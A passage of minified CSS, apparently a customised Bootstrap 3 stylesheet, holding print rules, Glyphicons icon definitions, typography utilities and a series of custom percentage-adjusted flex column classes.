silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 